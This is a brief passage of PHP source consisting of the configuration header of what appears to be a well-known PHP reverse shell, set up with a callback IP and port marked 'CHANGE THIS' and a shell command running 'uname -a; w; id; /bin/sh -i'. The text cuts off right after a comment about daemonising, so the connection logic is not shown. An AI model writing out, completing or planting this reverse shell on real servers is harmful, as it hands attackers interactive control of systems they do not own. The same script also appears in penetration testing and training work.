 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.117';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later